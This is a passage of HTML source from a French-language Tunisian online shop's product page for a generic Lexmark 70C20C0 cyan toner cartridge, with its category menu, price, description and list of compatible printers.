		  <!-- <path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/> -->
		  <!-- <path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/> -->
		  <!-- </svg> -->
		  <em class="hidden-md-up icon icon icon-basket"></em>
          <span class="hidden-md-up mobile-cart-item-count">0</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p class="h4 text-center">Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
    </div>

  </div>
</div>

         <div class="devis-header"><a href="/module/powerfulformgenerator/display?id=1" title="demande devis"><img src="/img/cms/devis.png" alt="demande devis"></a>
<div class="link-devis"><a href="/module/powerfulformgenerator/display?id=1" title="demande devis">Devenir vendeur</a></div>
       </div>
     </div>
                                                                     </div>
 
     <div class="amegamenu_mobile-cover"></div>
          <div class="amegamenu_mobile-modal">
            <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
              <div class="mobile-menu-header">
                <div class="megamenu_mobile-btn-back">
                  <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="26px" height="12px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
                  </svg>
                </div>
                <div class="megamenu_mobile-btn-close">
                  <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="16px" height="16px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                  </svg>
                </div>
              </div>
              <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                  <div class="mobile-menu-fixed">
                    
                    <div id="_mobile_an_wishlist-nav"></div>
                    <div  id="_mobile_clientservice"></div>
                     <div id="_mobile_contactslink">
                         <a href="https://www.easyprint.tn/fr/nous-contacter">Contactez-nous</a>
                     </div>
                    <div class="mobile-lang-and-cur">
                      <div id="_mobile_currency_selector"></div>
                      <div id="_mobile_language_selector"></div>
                      <div id="_mobile_user_info"></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
           </div>
 <div class="hidden-sm-down">
     <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_slide   
        transition_floating 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-default        single_layout                "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        <span class="noText">Menu </span>
                                            </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/2-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Produits
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="1" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <h4  style="font-size:16px">Produits</h4>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/20-cartouches-jets-d-encre">Cartouches Jets d&#039;encre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/52-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/54-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/56-epson">EPSON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/49-hp">HP</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/71-cartouches-laser">Cartouches Laser</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/77-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/78-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/80-epson">EPSON</a>
                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/72-hp">HP</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/145--hp-">HP</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/112-konica-minolta">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/73-kyocera">KYOCERA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/76-lexmark">LEXMARK</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/113-oki">OKI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/74-olivetti">OLIVETTI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/150-pantum">PANTUM</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/75-samsung">SAMSUNG</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/81-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">Cartouches laser micre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/11-hp">HP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/15-lexmark">LEXMARK</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/22-cartouches-photocopieur">Cartouches Photocopieur</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/61-konica-minolta-">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/60-ricoh">RICOH</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/31-sharp">SHARP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/149-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/23-pieces-de-rechange-">Pièces de Rechange</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/40-engrenage">Engrenage</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/98-kit-d-alimentation-papier">kit d&#039;alimentation papier</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/33-kit-de-tambour">Kit de Tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/99-lame-de-nettoyage-du-tambour">Lame de nettoyage du tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/41--rouleau-de-pression-inferieur">Rouleau de pression inferieur</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/65-rouleau-de-prise">Rouleau de prise</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/64-rouleau-de-retard">Rouleau de retard</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/100-rouleau-de-separation">Rouleau de séparation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/63-rouleau-de-transfert">Rouleau de Transfert</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/101-rouleau-superieur-du-fuser">Rouleau supérieur du fuser</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/39-support-d-alimentation">Support d&#039;Alimentation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/34-unite-de-developpement">Unité de développement</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/35-unite-de-fusion">Unité de fusion</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/96-unite-de-tambour">Unité de tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/36-unite-de-transfert">Unité de transfert</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/brand/8-brother"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Marques
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_mnft ">
        <h4  style="font-size:16px">Marques</h4>
        <div class="ets_mm_block_content">        
                                                <ul >
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/24-pantum">
                                                                            PANTUM
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/19-konica-minolta">
                                                                            KONICA MINOLTA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/14-xerox">
                                                                            XEROX
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/13-oki">
                                                                            OKI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/11-epson">
                                                                            EPSON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/10-sharp">
                                                                            SHARP
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/9-canon">
                                                                            CANON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/8-brother">
                                                                            BROTHER
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
                                                                            LEXMARK
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/6-samsung">
                                                                            SAMSUNG
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/5-olivetti">
                                                                            OLIVETTI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
                                                                            KYOCERA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/3-hp">
                                                                            HP
                                                                    </a>
                            </li>
                                            </ul>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/13-location-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Location de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/14-maintenance-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Maintenance de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/promotions"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/fr/blog.html"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Contactez-nous
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="/fr/mon-compte"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Connexion
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>

 </div>
 
       
    </header>

    
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    
        
        <nav data-depth="3" class="breadcrumb">
        <ol class="container" itemscope itemtype="http://schema.org/BreadcrumbList">
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/">
                  <span itemprop="name">Accueil</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/71-cartouches-laser">
                  <span itemprop="name">Cartouches Laser</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/cartouches-laser/3345-lexmark-70c20c0-toner-generique-bleu.html">
                  <span itemprop="name">Toner LEXMARK (70C20C0) Adaptable - Bleu</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                  </ol>

</nav>
        
    <section id="wrapper">
 <div class="container">
                   

          
  <div id="content-wrapper">
	
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3345-lexmark-70c20c0-toner-generique-bleu.html">
    		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="LEXMARK">
        </div>
        <div class="row product-mainblock sticky-product-row">
    <div class="col-md-6 productblock-image">
        
          <section class="page-content sticky-product" id="content">
          
            
              
                <ul class="product-flags ">
  

  </ul>              

              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://www.easyprint.tn/6998-large_default/lexmark-70c20c0-toner-generique-bleu.jpg" alt="Toner LEXMARK générique (70C20C0 ) - Bleu" title="Toner LEXMARK générique (70C20C0 ) - Bleu" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.easyprint.tn/6998-medium_default/lexmark-70c20c0-toner-generique-bleu.jpg"
              data-image-large-src="https://www.easyprint.tn/6998-large_default/lexmark-70c20c0-toner-generique-bleu.jpg"
              src="https://www.easyprint.tn/6998-home_default/lexmark-70c20c0-toner-generique-bleu.jpg"
              alt="Toner LEXMARK générique (70C20C0 ) - Bleu"
              title="Toner LEXMARK générique (70C20C0 ) - Bleu"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              

            
          </section>
        
        </div>
    <div class="col-md-6 productblock-content">
          
            
              <h1 class="h1" itemprop="name">Toner LEXMARK (70C20C0) Adaptable - Bleu</h1>
            
          


      
      <div class="product-information">

        
        
        
<div class="product-additional-info">
    <div class="product-details-info-wrapper">
        <div class="product-details-info">

                                          <div class="product-reference">
                  <label class="label">Référence: </label>
                  <span itemprop="sku">PI-L702CA</span>
                </div>
                                                                 <div class="product-manufacturer">
                                                  <label class="label">Marque: </label>
                  <span>
                                        <a href="https://www.easyprint.tn/fr/brand/7-lexmark">LEXMARK</a>
                                      </span>
                              </div>
                                                                                                                     </div>
    </div>

      
    <div id="product-description-short-3345" class="productblock-description" itemprop="description"><p class="MsoNormal"><b><span style="font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;">Les cartouches inkme proposent une qualité satisfaisante et une excellente économie, rivalisant aisément avec les cartouches d'origine.</span></b></p></div>
    


 </div>        

      
      
   <div class="product-prices">

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="TND">
        <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3345-lexmark-70c20c0-toner-generique-bleu.html">
        <div class="current-price">
          <span itemprop="price" content="119">119,00 TND</span>
        </div>

        
                  
      </div>
    
    
    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
    </div>
  </div>
      
        <div class="product-actions">
          
          <form action="https://www.easyprint.tn/fr/panier" method="post" id="add-to-cart-or-refresh">
            <input type="hidden" name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c">
            <input type="hidden" name="id_product" value="3345" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">

            
            <div class="product-variants">
  </div>
            

            
                         

            
            <section class="product-discounts">
  </section>
            

            
             <div class="titre-qty">Quantité</div>
<div class="product-add-to-cart">
  

    
	      <div class="product-quantity product-variants-item clearfix">
	     <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>
      </div>

      <div class='quantity_availability'>
        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >

            Ajouter au panier
          </button>

        </div>
      </div>
            

    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
            

            
            <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
            
          </form>
          
            
            

        </div>


      </div>
    </div>
  </div>
      
      
        <div class="tabs product-tabs -tabs">
                      <div class="box-nav-tab">
              <div class="dropdown-toggle-nav-tab hidden-lg-up"></div>
              <ul class="nav nav-tabs dropdown-menu-nav-tab" role="tablist">
                                  <li class="nav-item">
                    <a
                      class="nav-link active"
                      data-toggle="tab"
                      href="#description"
                      role="tab"
                      aria-controls="description"
                      aria-selected="true">Déscription</a>
                  </li>
                                <li class="nav-item">
                  <a
                    class="nav-link"
                    data-toggle="tab"
                    href="#product-details"
                    role="tab"
                    aria-controls="product-details"
                    >Détails du produit</a>
                </li>
                                  <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#compatible-printer"
                      role="tab"
                      aria-controls="compatible-printer"
                      aria-selected="true">Imprimantes</a>
                  </li>
                  
                
                                                    
              </ul>
            </div>
            <div class="tab-content" id="tab-content">
                              <div class="tab-pane active" id="description" role="tabpanel">
                  
                    <div class="product-description">
                      <div class="rte-content">
                        <h2>Toner Lexmark Adaptable (70C20C0) – Bleu (Cyan)</h2>
<p><strong>Des impressions couleur éclatantes à petit prix.</strong></p>
<p>Le <strong>toner Lexmark générique 70C20C0 – Bleu</strong>, équivalent à la cartouche Lexmark 702C, est conçu pour offrir une <strong>qualité d’impression couleur fiable et constante</strong> à un coût réduit. Cette cartouche compatible est idéale pour un usage professionnel ou personnel, vous permettant d’obtenir des résultats nets et brillants, page après page, sans compromettre votre budget.</p>
<p>Une solution économique pour les entreprises, écoles ou particuliers souhaitant une <strong>performance équivalente à l’original</strong>, à prix malin.</p>
<h3>Caractéristiques techniques :</h3>
<ul>
<li>
<p><strong>Référence</strong> : 70C20C0 (Lexmark 702C compatible)</p>
</li>
<li>
<p><strong>Couleur</strong> : Bleu (Cyan)</p>
</li>
<li>
<p><strong>Type</strong> : Toner laser compatible / générique</p>
</li>
<li>
<p><strong>Technologie</strong> : Laser couleur</p>
</li>
<li>
<p><strong>Rendement</strong> : Jusqu’à <strong>1 000 pages</strong> à 5 % de couverture (norme ISO/IEC 19798)</p>
</li>
</ul>
<h3>Imprimantes compatibles :</h3>
<p>Ce toner est 100 % compatible avec les imprimantes suivantes :</p>
<ul>
<li>
<p><strong>Lexmark CS310 / CS410 / CS510</strong></p>
</li>
<li>
<p><strong>Lexmark CX310 / CX410 / CX510</strong></p>
</li>
</ul>
<h3>Points forts :</h3>
<p></p>
<ul>
<li>
<p>✅ <strong>Couleur cyan vive et précise</strong></p>
</li>
<li>
<p>✅ <strong>Économique</strong> : jusqu’à 40 % moins cher que le toner d’origine</p>
</li>
<li>
<p>✅ <strong>Installation rapide</strong> et utilisation sans souci</p>
</li>
<li>
<p>✅ <strong>Idéal pour les impressions graphiques, bureautiques ou éducatives</strong></p>
</li>
<li>
<p>✅ <strong>Garantie satisfait ou échangé</strong> (selon conditions EasyPrint)</p>
</li>
</ul>
                      </div>
                    </div>
                  
                </div>
                
              <div class="tab-pane" id="compatible-printer" role="tabpanel">
                  
                                                                                          <div class="product-tags">
                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=LEXMARK+CS+310">LEXMARK CS 310</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=LEXMARK+CS+310+DN">LEXMARK CS 310 DN</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=LEXMARK+CS+310+N">LEXMARK CS 310 N</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=LEXMARK+CS+410">LEXMARK CS 410</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=LEXMARK+CS+410+DN">LEXMARK CS 410 DN</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=LEXMARK+CS+410+DTN">LEXMARK CS 410 DTN</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=LEXMARK+CS+410+N+LEXMARK+CS+510">LEXMARK CS 410 N LEXMARK CS 510</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=LEXMARK+CS+510+DE">LEXMARK CS 510 DE</a>
                                                                                      </div>
                                        
              </div>
  
              
                <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;7&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PI-L702CA&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;119,00\u00a0TND&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.915966&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-12-22 15:09:44&quot;,&quot;date_upd&quot;:&quot;2025-07-18 12:14:47&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Trouvez le toner LEXMARK de bonne qualit\u00e9 et \u00e9conomique. Commandez d\u00e8s maintenant et profitez d&#039;une livraison rapide et d&#039;un excellent service client chez Easyprint&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;LEXMARK ( 70C20C0 ) - Toner g\u00e9n\u00e9rique (BLEU)%separator%%shop-name%&quot;,&quot;link_rewrite&quot;:&quot;lexmark-70c20c0-toner-generique-bleu&quot;,&quot;name&quot;:&quot;Toner LEXMARK (70C20C0) Adaptable - Bleu&quot;,&quot;description&quot;:&quot;&lt;h2&gt;Toner Lexmark Adaptable\u00a0(70C20C0) \u2013 Bleu (Cyan)&lt;\/h2&gt;\n&lt;p&gt;&lt;strong&gt;Des impressions couleur \u00e9clatantes \u00e0 petit prix.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;Le &lt;strong&gt;toner Lexmark g\u00e9n\u00e9rique 70C20C0 \u2013 Bleu&lt;\/strong&gt;, \u00e9quivalent \u00e0 la cartouche Lexmark 702C, est con\u00e7u pour offrir une &lt;strong&gt;qualit\u00e9 d\u2019impression couleur fiable et constante&lt;\/strong&gt; \u00e0 un co\u00fbt r\u00e9duit. Cette cartouche compatible est id\u00e9ale pour un usage professionnel ou personnel, vous permettant d\u2019obtenir des r\u00e9sultats nets et brillants, page apr\u00e8s page, sans compromettre votre budget.&lt;\/p&gt;\n&lt;p&gt;Une solution \u00e9conomique pour les entreprises, \u00e9coles ou particuliers souhaitant une &lt;strong&gt;performance \u00e9quivalente \u00e0 l\u2019original&lt;\/strong&gt;, \u00e0 prix malin.&lt;\/p&gt;\n&lt;h3&gt;Caract\u00e9ristiques techniques :&lt;\/h3&gt;\n&lt;ul&gt;\n&lt;li&gt;\n&lt;p&gt;&lt;strong&gt;R\u00e9f\u00e9rence&lt;\/strong&gt; : 70C20C0 (Lexmark 702C compatible)&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;&lt;strong&gt;Couleur&lt;\/strong&gt; : Bleu (Cyan)&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;&lt;strong&gt;Type&lt;\/strong&gt; : Toner laser compatible \/ g\u00e9n\u00e9rique&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;&lt;strong&gt;Technologie&lt;\/strong&gt; : Laser couleur&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;&lt;strong&gt;Rendement&lt;\/strong&gt; : Jusqu\u2019\u00e0 &lt;strong&gt;1\u202f000 pages&lt;\/strong&gt; \u00e0 5\u202f% de couverture (norme ISO\/IEC 19798)&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;h3&gt;Imprimantes compatibles :&lt;\/h3&gt;\n&lt;p&gt;Ce toner est 100 % compatible avec les imprimantes suivantes :&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;\n&lt;p&gt;&lt;strong&gt;Lexmark CS310 \/ CS410 \/ CS510&lt;\/strong&gt;&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;&lt;strong&gt;Lexmark CX310 \/ CX410 \/ CX510&lt;\/strong&gt;&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;h3&gt;Points forts :&lt;\/h3&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;\n&lt;p&gt;\u2705 &lt;strong&gt;Couleur cyan vive et pr\u00e9cise&lt;\/strong&gt;&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;\u2705 &lt;strong&gt;\u00c9conomique&lt;\/strong&gt; : jusqu\u2019\u00e0 40\u202f% moins cher que le toner d\u2019origine&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;\u2705 &lt;strong&gt;Installation rapide&lt;\/strong&gt; et utilisation sans souci&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;\u2705 &lt;strong&gt;Id\u00e9al pour les impressions 